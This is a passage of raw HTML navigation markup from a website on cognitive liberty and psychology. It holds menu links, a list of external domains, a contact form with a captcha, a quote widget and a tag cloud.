mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-896" id="mega-menu-item-896"><a class="mega-menu-link" href="https://cognitive-liberty.online/ludwig-wittgenstein/" data-wpel-link="internal">Ludwig Wittgenstein – Aspect Blindness</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-897" id="mega-menu-item-897"><a class="mega-menu-link" href="https://cognitive-liberty.online/john-dewey-our-unfree-press-1961/" data-wpel-link="internal">John Dewey – Our unfree Press (1961)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-898" id="mega-menu-item-898"><a class="mega-menu-link" href="https://cognitive-liberty.online/apa-cia/" data-wpel-link="internal">APA &#038; CIA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-899" id="mega-menu-item-899"><a class="mega-menu-link" href="https://cognitive-liberty.online/rockefeller-report-1994/" data-wpel-link="internal">Rockefeller Report (1994)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-901" id="mega-menu-item-901"><a class="mega-menu-link" href="https://cognitive-liberty.online/full-spectrum-dominance/" data-wpel-link="internal">Full spectrum dominance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-902" id="mega-menu-item-902"><a class="mega-menu-link" href="https://cognitive-liberty.online/bertrand-russel-on-education-and-freedom-of-thought/" data-wpel-link="internal">Bertrand Russel on education and freedom of thought</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-903" id="mega-menu-item-903"><a class="mega-menu-link" href="https://cognitive-liberty.online/hannah-arendt/" data-wpel-link="internal">Hannah Arendt</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-904" id="mega-menu-item-904"><a class="mega-menu-link" href="https://cognitive-liberty.online/saveyourinternet/" data-wpel-link="internal">YouTube warns: #Saveyourinternet</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-905" id="mega-menu-item-905"><a class="mega-menu-link" href="https://cognitive-liberty.online/daniel-kahneman-nobel-lecture/" data-wpel-link="internal">Daniel Kahneman – Nobel lecture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-906" id="mega-menu-item-906"><a class="mega-menu-link" href="https://cognitive-liberty.online/harold-pinter-nobel-lecture/" data-wpel-link="internal">Harold Pinter – Nobel Lecture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-907" id="mega-menu-item-907"><a class="mega-menu-link" href="https://cognitive-liberty.online/pictorial-sedation-for-the-public-mind-merkel-obama-at-g7/" data-wpel-link="internal">Pictorial sedation for the public mind: Merkel &#038; Obama at G7</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-908" id="mega-menu-item-908"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-conspiracy-meme-as-a-linguistic-tool-for-memetic-hegemony/" data-wpel-link="internal">The "conspiracy meme" as a linguistic tool for memetic hegemony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-930" id="mega-menu-item-930"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-etymology-of-creativity/" data-wpel-link="internal">The etymology of creativity</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-940" id="mega-menu-item-940"><a class="mega-menu-link" href="https://cognitive-liberty.online/moebius-band/" data-wpel-link="internal">Möbius Band</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-1091" id="mega-menu-item-1091"><a class="dashicons-external mega-menu-link" href="#" aria-expanded="false">External domains<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-979" id="mega-menu-item-979"><a class="mega-menu-link" href="https://cognitive-liberty.online/tuis-tk/" data-wpel-link="internal">tuis.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-958" id="mega-menu-item-958"><a class="mega-menu-link" href="https://cognitive-liberty.online/cogpsy-ga/" data-wpel-link="internal">cogpsy.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-953" id="mega-menu-item-953"><a class="mega-menu-link" href="https://cognitive-liberty.online/cognitive-ga/" data-wpel-link="internal">cognitive.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-961" id="mega-menu-item-961"><a class="mega-menu-link" href="https://cognitive-liberty.online/transdiciplinary-science-tk/" data-wpel-link="internal">transdiciplinary-science.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-964" id="mega-menu-item-964"><a class="mega-menu-link" href="https://cognitive-liberty.online/multidiciplinary-ml/" data-wpel-link="internal">multidiciplinary.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-970" id="mega-menu-item-970"><a class="mega-menu-link" href="https://cognitive-liberty.online/transdiciplinary-tk/" data-wpel-link="internal">transdiciplinary.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-973" id="mega-menu-item-973"><a class="mega-menu-link" href="https://cognitive-liberty.online/psychological-science-ga/" data-wpel-link="internal">psychological-science.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-976" id="mega-menu-item-976"><a class="mega-menu-link" href="https://cognitive-liberty.online/neoliberalism-tk/" data-wpel-link="internal">neoliberalism.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-982" id="mega-menu-item-982"><a class="mega-menu-link" href="https://cognitive-liberty.online/consciousness-ml/" data-wpel-link="internal">consciousness.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-985" id="mega-menu-item-985"><a class="mega-menu-link" href="https://cognitive-liberty.online/rational-tk/" data-wpel-link="internal">rational.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1033" id="mega-menu-item-1033"><a class="mega-menu-link" href="https://cognitive-liberty.online/visual-perception-ga/" data-wpel-link="internal">visual-perception.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-997" id="mega-menu-item-997"><a class="mega-menu-link" href="https://cognitive-liberty.online/spirituality-ml/" data-wpel-link="internal">spirituality.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-991" id="mega-menu-item-991"><a class="mega-menu-link" href="https://cognitive-liberty.online/new-ideas-ga/" data-wpel-link="internal">new-ideas.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-988" id="mega-menu-item-988"><a class="mega-menu-link" href="https://cognitive-liberty.online/rationality-ga/" data-wpel-link="internal">rationality.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-994" id="mega-menu-item-994"><a class="mega-menu-link" href="https://cognitive-liberty.online/yoga-science-ga/" data-wpel-link="internal">yoga-science.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1000" id="mega-menu-item-1000"><a class="mega-menu-link" href="https://cognitive-liberty.online/thought-tk/" data-wpel-link="internal">thought.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1003" id="mega-menu-item-1003"><a class="mega-menu-link" href="https://cognitive-liberty.online/biophilia-ga/" data-wpel-link="internal">biophilia.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1006" id="mega-menu-item-1006"><a class="mega-menu-link" href="https://cognitive-liberty.online/nn-dimethyltryptamine-tk/" data-wpel-link="internal">nn-dimethyltryptamine.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1009" id="mega-menu-item-1009"><a class="mega-menu-link" href="https://cognitive-liberty.online/5-meo-dmt-tk/" data-wpel-link="internal">5-meo-dmt.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1012" id="mega-menu-item-1012"><a class="mega-menu-link" href="https://cognitive-liberty.online/amygdala-fear-ml/" data-wpel-link="internal">amygdala-fear.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1018" id="mega-menu-item-1018"><a class="mega-menu-link" href="https://cognitive-liberty.online/statistical-illusions-ga/" data-wpel-link="internal">statistical-illusions.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1021" id="mega-menu-item-1021"><a class="mega-menu-link" href="https://cognitive-liberty.online/cognitive-illusions-ga/" data-wpel-link="internal">cognitive-illusions.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1015" id="mega-menu-item-1015"><a class="mega-menu-link" href="https://cognitive-liberty.online/prefrontal-cortex-ga/" data-wpel-link="internal">prefrontal-cortex.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1024" id="mega-menu-item-1024"><a class="mega-menu-link" href="https://cognitive-liberty.online/perceptual-illusions-ga/" data-wpel-link="internal">perceptual-illusions.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1027" id="mega-menu-item-1027"><a class="mega-menu-link" href="https://cognitive-liberty.online/bistable-tk/" data-wpel-link="internal">bistable.tk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1030" id="mega-menu-item-1030"><a class="mega-menu-link" href="https://cognitive-liberty.online/auditory-perception-ga/" data-wpel-link="internal">auditory-perception.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1036" id="mega-menu-item-1036"><a class="mega-menu-link" href="https://cognitive-liberty.online/memetic-freedom-ml/" data-wpel-link="internal">memetic-freedom.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1051" id="mega-menu-item-1051"><a class="mega-menu-link" href="https://cognitive-liberty.online/louis-albert-necker-cf/" data-wpel-link="internal">louis-albert-necker.cf</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1042" id="mega-menu-item-1042"><a class="mega-menu-link" href="https://cognitive-liberty.online/memetic-ml/" data-wpel-link="internal">memetic.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1039" id="mega-menu-item-1039"><a class="mega-menu-link" href="https://cognitive-liberty.online/memetic-diversity-ml/" data-wpel-link="internal">memetic-diversity.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1045" id="mega-menu-item-1045"><a class="mega-menu-link" href="https://cognitive-liberty.online/mindful-ga/" data-wpel-link="internal">mindful.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1048" id="mega-menu-item-1048"><a class="mega-menu-link" href="https://cognitive-liberty.online/deep-dream-ml/" data-wpel-link="internal">deep-dream.ml</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1054" id="mega-menu-item-1054"><a class="mega-menu-link" href="https://cognitive-liberty.online/academic-freedom-cf/" data-wpel-link="internal">academic-freedom.cf</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1061" id="mega-menu-item-1061"><a class="mega-menu-link" href="https://cognitive-liberty.online/evo-devo-ga/" data-wpel-link="internal">evo-devo.ga</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1057" id="mega-menu-item-1057"><a class="mega-menu-link" href="https://cognitive-liberty.online/biases-gq/" data-wpel-link="internal">biases.gq</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1155" id="mega-menu-item-1155"><a class="mega-menu-link" href="https://cognitive-liberty.online/topics-ga/" data-wpel-link="internal">topics.ga</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-240" id="mega-menu-item-240"><a class="dashicons-networking mega-menu-link" href="https://cognitive-liberty.online/sitemap-tree/" data-wpel-link="internal">Sitemap Tree</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1625" id="mega-menu-item-1625"><a class="dashicons-editor-paragraph mega-menu-link" href="https://cognitive-liberty.online/articles/" tabindex="0" data-wpel-link="internal">Peer-reviewed articles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1614" id="mega-menu-item-1614"><a class="dashicons-video-alt mega-menu-link" href="https://cognitive-liberty.online/lectures/" tabindex="0" data-wpel-link="internal">Video lectures</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2157" id="mega-menu-item-2157"><a class="dashicons-star-filled mega-menu-link" href="https://cognitive-liberty.online/documentaries/" tabindex="0" data-wpel-link="internal">Documentaries</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5272" id="mega-menu-item-5272"><a target="_blank" class="dashicons-playlist-audio mega-menu-link" href="https://cognitive-liberty.online/operation-mind-control/" tabindex="0" data-wpel-link="internal">Operation mind control</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5526" id="mega-menu-item-5526"><a class="dashicons-format-video mega-menu-link" href="https://cognitive-liberty.online/unethical-amnesia/" tabindex="0" data-wpel-link="internal">Unethical amnesia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5333" id="mega-menu-item-5333"><a class="dashicons-trash mega-menu-link" href="https://cognitive-liberty.online/detoxification/" tabindex="0" data-wpel-link="internal">Detoxification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1352" id="mega-menu-item-1352"><a target="_blank" class="dashicons-editor-paste-word mega-menu-link wpel-icon-right" href="http://wiki.cognitive-liberty.online" tabindex="0" data-wpel-link="external">Wiki<span class="wpel-icon wpel-image wpel-icon-19"></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-1098" id="mega-menu-item-1098"><a class="dashicons-email-alt mega-menu-link" href="https://cognitive-liberty.online/contact/" aria-expanded="false" tabindex="0" data-wpel-link="internal">Contact<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1098-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1098-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_quotescollection mega-menu-item-quotescollection-6" id="mega-menu-item-quotescollection-6"><h4 class="mega-block-title">Random Quote</h4>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_6"><p>“If ye love wealth better than liberty, the tranquility of servitude better than the animating contest of freedom, go home from us in peace. We ask not your counsels or arms. Crouch down and lick the hands which feed you. May your chains set lightly upon you, and may posterity forget that ye were our countrymen.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Samuel Adams</cite></div><script type="text/javascript">
var args_w_quotescollection_6 = {"instanceID":"w_quotescollection_6", "currQuoteID":38, "showAuthor":1, "showSource":1, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":20, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };quotescollectionTimer(args_w_quotescollection_6);</script>
</div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1098-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f1096-o1" lang="en-GB" dir="ltr" data-wpcf7-id="1096">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cognitive-science/?vp_filter=category%3Aprimary-documents#wpcf7-f1096-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1096" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1096-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap kc_captcha" data-name="kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><span class="captcha-image" ><span class="cf7ic_instructions">Please prove you are human by selecting the<span> truck</span>.</span><label><input aria-label="1" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M500 168h-55l-8-21a127 127 0 00-120-83H195a127 127 0 00-120 83l-8 21H12c-8 0-14 8-11 16l8 24a12 12 0 0011 8h29a64 64 0 00-33 56v48c0 16 6 31 16 42v62c0 13 11 24 24 24h48c13 0 24-11 24-24v-40h256v40c0 13 11 24 24 24h48c13 0 24-11 24-24v-62c10-11 16-26 16-42v-48c0-24-13-45-33-56h29a12 12 0 0011-8l8-24c3-8-3-16-11-16zm-365 2c9-25 33-42 60-42h122c27 0 51 17 60 42l15 38H120l15-38zM88 328a32 32 0 010-64c18 0 48 30 48 48s-30 16-48 16zm336 0c-18 0-48 2-48-16s30-48 48-48 32 14 32 32-14 32-32 32z"/></svg></label><label><input aria-label="2" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M350 99c-54 0-98-35-166-35-25 0-47 4-68 12a56 56 0 004-24C118 24 95 1 66 0a56 56 0 00-34 102v386c0 13 11 24 24 24h16c13 0 24-11 24-24v-94c28-12 64-23 114-23 54 0 98 35 166 35 48 0 86-16 122-41 9-6 14-15 14-26V96c0-23-24-39-45-29-35 16-77 32-117 32z"/></svg></label><label><input aria-label="3" type="radio" name="kc_captcha" value="kc_human" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M624 352h-16V244c0-13-5-25-14-34L494 110c-9-9-21-14-34-14h-44V48c0-26-21-48-48-48H48C22 0 0 22 0 48v320c0 27 22 48 48 48h16a96 96 0 00192 0h128a96 96 0 00192 0h48c9 0 16-7 16-16v-32c0-9-7-16-16-16zM160 464a48 48 0 110-96 48 48 0 010 96zm320 0a48 48 0 110-96 48 48 0 010 96zm80-208H416V144h44l100 100v12z"/></svg></label>
    </span>
    <span style="display:none">
        <input type="text" name="kc_honeypot">
    </span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5556" id="mega-menu-item-5556"><a class="dashicons-networking mega-menu-link" href="https://cognitive-liberty.online/sitemap-tree/" tabindex="0" data-wpel-link="internal">Sitemap Tree</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-2550" id="mega-menu-item-2550"><a title="Search the entire database using an AI-based semantic auto-completion algorithm (AJAX implementation)" class="dashicons-search mega-menu-link" href="#" aria-expanded="false" tabindex="0">Intelligent search function<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2550-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-2550-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_tag_cloud mega-menu-item-tag_cloud-3" id="mega-menu-item-tag_cloud-3"><h4 class="mega-block-title">Suggested Keywords</h4><div class="tagcloud"><a href="https://cognitive-liberty.online/tag/aldous-huxley/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 8pt;" aria-label="Aldous Huxley (2 items)" data-wpel-link="internal">Aldous Huxley</a>
<a href="https://cognitive-liberty.online/tag/argumentation/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 8pt;" aria-label="Argumentation (2 items)" data-wpel-link="internal">Argumentation</a>
<a href="https://cognitive-liberty.online/tag/behavioral-economics/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;" aria-label="Behavioral economics (2 items)" data-wpel-link="internal">Behavioral economics</a>
<a href="https://cognitive-liberty.online/tag/brainwashing/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12pt;" aria-label="brainwashing (3 items)" data-wpel-link="internal">brainwashing</a>
<a href="https://cognitive-liberty.online/tag/cia/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 12pt;" aria-label="CIA (3 items)" data-wpel-link="internal">CIA</a>
<a href="https://cognitive-liberty.online/tag/cognitive-autonomy/" class="tag-cloud-link tag-link-353 tag-link-position-6" style="font-size: 12pt;" aria-label="cognitive autonomy (3 items)" data-wpel-link="internal">cognitive autonomy</a>
<a href="https://cognitive-liberty.online/tag/cognitive-biases/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 15.3333333333pt;" aria-label="Cognitive biases (4 items)" data-wpel-link="internal">Cognitive biases</a>
<a href="https://cognitive-liberty.online/tag/cognitive-liberty/" class="tag-cloud-link tag-link-252 tag-link-position-8" style="font-size: 12pt;" aria-label="Cognitive liberty (3 items)" data-wpel-link="internal">Cognitive liberty</a>
<a href="https://cognitive-liberty.online/tag/consens/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="Consens (2 items)" data-wpel-link="internal">Consens</a>
<a href="https://cognitive-liberty.online/tag/conspiracy-theory/" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 8pt;" aria-label="Conspiracy theory (2 items)" data-wpel-link="internal">Conspiracy theory</a>
<a href="https://cognitive-liberty.online/tag/darwin/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 8pt;" aria-label="Darwin (2 items)" data-wpel-link="internal">Darwin</a>
<a href="https://cognitive-liberty.online/tag/deception/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 12pt;" aria-label="Deception (3 items)" data-wpel-link="internal">Deception</a>
<a href="https://cognitive-liberty.online/tag/decision-science/" class="tag-cloud-link tag-link-33 tag-link-position-13" style="font-size: 12pt;" aria-label="Decision-science (3 items)" data-wpel-link="internal">Decision-science</a>
<a href="https://cognitive-liberty.online/tag/dual-process-theory/" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 20.3333333333pt;" aria-label="Dual-process theory (6 items)" data-wpel-link="internal">Dual-process theory</a>
<a href="https://cognitive-liberty.online/tag/education/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 12pt;" aria-label="Education (3 items)" data-wpel-link="internal">Education</a>
<a href="https://cognitive-liberty.online/tag/elitism/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 12pt;" aria-label="elitism (3 items)" data-wpel-link="internal">elitism</a>
<a href="https://cognitive-liberty.online/tag/ethics/" class="tag-cloud-link tag-link-157 tag-link-position-17" style="font-size: 12pt;" aria-label="ethics (3 items)" data-wpel-link="internal">ethics</a>
<a href="https://cognitive-liberty.online/tag/eugenics/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 22pt;" aria-label="Eugenics (7 items)" data-wpel-link="internal">Eugenics</a>
<a href="https://cognitive-liberty.online/tag/freedom-of-speech/" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 12pt;" aria-label="freedom of speech (3 items)" data-wpel-link="internal">freedom of speech</a>
<a href="https://cognitive-liberty.online/tag/freedom-of-thought/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 18pt;" aria-label="Freedom of thought (5 items)" data-wpel-link="internal">Freedom of thought</a>
<a href="https://cognitive-liberty.online/tag/holocene-extinction/" class="tag-cloud-link tag-link-170 tag-link-position-21" style="font-size: 12pt;" aria-label="holocene extinction (3 items)" data-wpel-link="internal">holocene extinction</a>
<a href="https://cognitive-liberty.online/tag/huxley/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8pt;" aria-label="Huxley (2 items)" data-wpel-link="internal">Huxley</a>
<a href="https://cognitive-liberty.online/tag/logic/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 18pt;" aria-label="Logic (5 items)" data-wpel-link="internal">Logic</a>
<a href="https://cognitive-liberty.online/tag/mass-psychology/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 22pt;" aria-label="Mass psychology (7 items)" data-wpel-link="internal">Mass psychology</a>
<a href="https://cognitive-liberty.online/tag/media/" class="tag-cloud-link tag-link-14 tag-link-position-25" style="font-size: 12pt;" aria-label="Media (3 items)" data-wpel-link="internal">Media</a>
<a href="https://cognitive-liberty.online/tag/metacognition/" class="tag-cloud-link tag-link-69 tag-link-position-26" style="font-size: 12pt;" aria-label="Metacognition (3 items)" data-wpel-link="internal">Metacognition</a>
<a href="https://cognitive-liberty.online/tag/mind-control/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 8pt;" aria-label="mind control (2 items)" data-wpel-link="internal">mind control</a>
<a href="https://cognitive-liberty.online/tag/morality/" class="tag-cloud-link tag-link-168 tag-link-position-28" style="font-size: 15.3333333333pt;" aria-label="morality (4 items)" data-wpel-link="internal">morality</a>
<a href="https://cognitive-liberty.online/tag/nanoparticles/" class="tag-cloud-link tag-link-504 tag-link-position-29" style="font-size: 12pt;" aria-label="Nanoparticles (3 items)" data-wpel-link="internal">Nanoparticles</a>
<a href="https://cognitive-liberty.online/tag/nazi-germany/" class="tag-cloud-link tag-link-141 tag-link-position-30" style="font-size: 15.3333333333pt;" aria-label="nazi germany (4 items)" data-wpel-link="internal">nazi germany</a>
<a href="https://cognitive-liberty.online/tag/neoliberalism/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 12pt;" aria-label="Neoliberalism (3 items)" data-wpel-link="internal">Neoliberalism</a>
<a href="https://cognitive-liberty.online/tag/noam-chomsky/" class="tag-cloud-link tag-link-8 tag-link-position-32" style="font-size: 12pt;" aria-label="Noam Chomsky (3 items)" data-wpel-link="internal">Noam Chomsky</a>
<a href="https://cognitive-liberty.online/tag/pcr/" class="tag-cloud-link tag-link-418 tag-link-position-33" style="font-size: 12pt;" aria-label="PCR (3 items)" data-wpel-link="internal">PCR</a>
<a href="https://cognitive-liberty.online/tag/perception/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 8pt;" aria-label="Perception (2 items)" data-wpel-link="internal">Perception</a>
